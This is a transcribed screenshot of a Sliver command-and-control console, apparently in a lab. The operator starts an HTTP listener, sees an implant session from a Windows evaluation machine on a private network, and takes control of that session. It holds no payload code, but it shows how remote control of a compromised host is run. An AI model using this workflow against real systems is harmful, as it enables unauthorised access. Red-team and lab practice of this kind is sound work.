 .------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain indestructible
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session a9f2a12b FIT_PROMPT - 192.168.5.137:50705 (WinDev2401Eval) - windows/amd64 - Thu, 22 Feb
2024 16:25:02 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating Syste
m Health
========== =========== ===================== ================ ===================== ================
== =========
a9f2a12b http(s) 192.168.5.137:50705 WinDev2401Eval WINDEV2401EVAL\User windows/amd64
[ALIVE]
[server] sliver > use a9f2a12b-07a4-4e00-8bb2-9cf2f0411317
[*] Active session FIT_PROMPT (a9f2a12b-07a4-4e00-8bb2-9cf2f0411317)
[server] sliver (FIT_PROMPT) > _